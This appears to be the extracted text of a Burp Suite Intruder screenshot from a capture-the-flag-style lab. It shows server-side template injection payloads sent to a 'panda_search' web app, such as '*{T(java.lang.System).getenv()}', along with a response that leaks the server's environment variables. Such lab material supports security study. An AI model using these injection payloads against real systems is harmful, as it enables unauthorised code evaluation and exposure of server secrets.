 13. Intruder attack of http://10.10.11.170:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1198
1 #{T(org.apache.commons.io.IOUtils).toString(T(j... 200 1644
2 *{T(org.apache.commons.io.IOUtils).toString(T(j... 200 2764
3 *{T(java.lang.System).getenv()} 200 1259
Request Response
Pretty Raw Hex Render \n
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: {PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin, SHELL=/bin/bash, JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64,
TERM=unknown, USER=woodenk, LANG=en_US.UTF-8, SUDO_USER=root, SUDO_COMMAND=/usr/bin/java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar, SUDO_GID=0,
MAIL=/var/mail/woodenk, LOGNAME=woodenk, SUDO_UID=0, HOME=/home/woodenk}
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
Search...
0 matches
Finished